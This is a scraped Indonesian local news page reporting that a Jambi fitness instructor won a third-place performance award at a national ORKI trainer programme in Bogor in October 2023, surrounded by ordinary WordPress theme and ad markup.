<p><strong>JAMBI, </strong><strong><a href="https://aksesjambi.com" target="_blank" rel="noreferrer noopener">AksesNews</a></strong> &#8211; Yayasan Olahraga Kebugaran Indonesia (ORKI) mengadakan Training For Trainer Nasional Instruktur Kebugaran ORKI di Bogor.<br><br>Kegiatan yang berlangsung sejak 19 hingga 21 Oktober 2023 ini diikuti oleh Instruktur Kebugaran se-Indonesia. ORKI Provinsi Jambi sendiri mengutus 4 Instruktur Komunitas Senam Nusantara.<br><br>Setelah mendapatkan berbagai materi pelatihan dan tugas-tugas, serta ujian teori dan praktek. Instruktur Kebugaran utusan Jambi, atas nama Yendar Amelia, dianugerahi The Best Perfomance 3.<br><br>Ketua ORKI Provinsi Jambi, Muhammad Nor, sangat bangga dan memberikan apresiasi yang tinggi atas pencapaian Instruktur Kebugaran utusan Jambi ini.<br><br>Coach Noe, panggilan akrabnya, mendukung agar Instruktur Kebugaran utusan Jambi dapat terus berprestasi dan berkarya untuk mengembangkan bidang senam dan kebugaran.<br><br>&#8220;Alhamdulillah, hari ini kita mendapatkan kabar gembira, salah satu Instruktur Kebugaran kita dianugerahi perhargaan sebagai The Best Perfomance 3. Saya sangat bangga dan mengapresiasi positif atas pencapaian Kak Amel, serta perjuangan dan pengorbanan para Instruktur Kebugaran utusan Jambi yang sudah bekerja keras mengikuti pelatihan nasional ini,&#8221; katanya.<br><br>Selain itu, beliau juga berpesan agar menjadikan pencapaian ini sebagai penyemangat untuk berkontribusi optimal terhadap masyarakat Jambi.<br><br>&#8220;Saya berharap, pencapaian ini dapat menjadi motivasi agar KSN &amp; ORKI Jambi dapat berkontribusi optimal sebagai Role Model gaya hidup sehat bagi masyarakat Jambi serta melahirkan instruktur-instruktur kebugaran yang lebih massif,&#8221; ujarnya.<strong> (Bjs/*)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2023%2Fikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ikuti+%E2%80%98Training+For+Trainer%E2%80%99+di+Bogor%2C+Instruktur+Kebugaran+asal+Jambi+Raih+Juara+3+Nasional&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2023%2Fikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/&amp;media=https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ikuti+%E2%80%98Training+For+Trainer%E2%80%99+di+Bogor%2C+Instruktur+Kebugaran+asal+Jambi+Raih+Juara+3+Nasional%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F21%2F10%2F2023%2Fikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2023-10-21T15:15:35+00:00"><meta itemprop="dateModified" content="2023-10-21T20:47:25+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/21/10/2023/ikuti-training-for-trainer-di-bogor-instruktur-kebugaran-asal-jambi-raih-juara-3-nasional/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Ikuti &#039;Training For Trainer&#039; di Bogor, Instruktur Kebugaran asal Jambi Raih Juara 3 Nasional"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2023/10/1697894477284-1-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1342"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6975d89f03074 = new tdBlock();
block_td_uid_3_6975d89f03074.id = "td_uid_3_6975d89f03074";
block_td_uid_3_6975d89f03074.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6975d89f03074_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975d89f03074_rand","tdc_css_class_style":"td_uid_3_6975d89f03074_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":62194,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6975d89f03074.td_column_number = "3";
block_td_uid_3_6975d89f03074.block_type = "td_block_related_posts";
block_td_uid_3_6975d89f03074.post_count = "3";
block_td_uid_3_6975d89f03074.found_posts = "20644";
block_td_uid_3_6975d89f03074.header_color = "";
block_td_uid_3_6975d89f03074.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975d89f03074.max_num_pages = "6882";
tdBlocksArray.push(block_td_uid_3_6975d89f03074);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6975d89f03074_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975d89f03074" ><h4 class="td-related-title"><a id="td_uid_4_6975d89f18e9e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6975d89f03074" href="#">BERITA LAINNYA</a><a id="td_uid_5_6975d89f18ea8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6975d89f03074" href="#">Akses News</a></h4><div id=td_uid_3_6975d89f03074 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/25/01/2026/irit-gesit-gen-z-abis-kuy-upgrade-ke-vario-125/" rel="bookmark" title="Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/8c334a49-a5df-4dc5-be5a-783fac7fd827-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/25/01/2026/irit-gesit-gen-z-abis-kuy-upgrade-ke-vario-125/" rel="bookmark" title="Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125">Irit, Gesit, Gen Z Abis! Kuy Upgrade ke Vario 125</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/25/01/2026/wali-kota-sungai-penuh-lepas-peserta-off-road-expedition-raja-2026/" rel="bookmark" title="Wali Kota Sungai Penuh Lepas Peserta Off Road Expedition Raja 2026"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/6c1fe514-cd50-4069-9e7e-5bbb87503183-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/6c1fe514-cd50-4069-9e7e-5bbb87503183-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/6c1fe514-cd50-4069-9e7e-5bbb87503183-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/6c1fe514-cd50-4069-9e7e-5bbb87503183-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/6c1fe514-cd50-4069-9e7e-5bbb87503183-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Wali Kota Sungai Penuh Lepas Peserta Off Road Expedition Raja 2026"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/25/01/2026/wali-kota-sungai-penuh-lepas-peserta-off-road-expedition-raja-2026/" rel="bookmark" title="Wali Kota Sungai Penuh Lepas Peserta Off Road Expedition Raja 2026">Wali Kota Sungai Penuh Lepas Peserta Off Road Expedition Raja 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/25/01/2026/hutuma-karya-bangun-80-titik-sppg-perkuat-mbg-di-hari-gizi-nasional/" rel="bookmark" title="Hutuma Karya Bangun 80 Titik SPPG, Perkuat MBG di Hari Gizi Nasional"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/235f838c-ecd2-4af9-8a94-c602dfda8fe9-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/235f838c-ecd2-4af9-8a94-c602dfda8fe9-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/235f838c-ecd2-4af9-8a94-c602dfda8fe9-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/235f838c-ecd2-4af9-8a94-c602dfda8fe9-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/235f838c-ecd2-4af9-8a94-c602dfda8fe9-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hutuma Karya Bangun 80 Titik SPPG, Perkuat MBG di Hari Gizi Nasional"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/25/01/2026/hutuma-karya-bangun-80-titik-sppg-perkuat-mbg-di-hari-gizi-nasional/" rel="bookmark" title="Hutuma Karya Bangun 80 Titik SPPG, Perkuat MBG di Hari Gizi Nasional">Hutuma Karya Bangun 80 Titik SPPG, Perkuat MBG di Hari Gizi Nasional</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975d89f03074" data-td_block_id="td_uid_3_6975d89f03074"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975d89f03074" data-td_block_id="td_uid_3_6975d89f03074"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6975d89f1a92c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6975d89f1ab1b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975d89f1ab1b" ><div id=td_uid_7_6975d89f1ab1b class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6975d89f9a9cf
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[62194]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975d89f9ab99">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6975d89f9ab99" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975d89f9ab99');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975d89f9ab99");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 15:47:27 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -279
content:
{"62194":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bSIORRs-1B5GfeFHjraO8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769330851796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>